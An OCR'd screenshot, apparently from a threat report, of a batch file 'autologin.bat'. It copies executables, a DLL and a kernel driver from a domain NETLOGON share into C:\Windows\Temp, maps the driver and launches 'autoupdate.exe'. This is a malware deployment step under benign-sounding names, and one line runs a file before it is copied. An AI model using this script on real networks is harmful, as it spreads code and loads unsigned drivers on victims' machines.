 autologin.bat - Blocco note di Windows
File Modifica Formato Visualizza ?
copy \\ \netlogon\autoupdate.exe c:\windows\temp\autoupdate.exe
copy \\ \netlogon\autologin.dll c:\windows\temp\drv64.dll
copy \\ \netlogon\autologin.sys c:\windows\temp\autologin.sys
c:\windows\temp\autologin.exe -map c:\windows\temp\autologin.sys
copy \\ \netlogon\autologin.exe c:\windows\temp\autologin.exe
c:\windows\temp\autoupdate.exe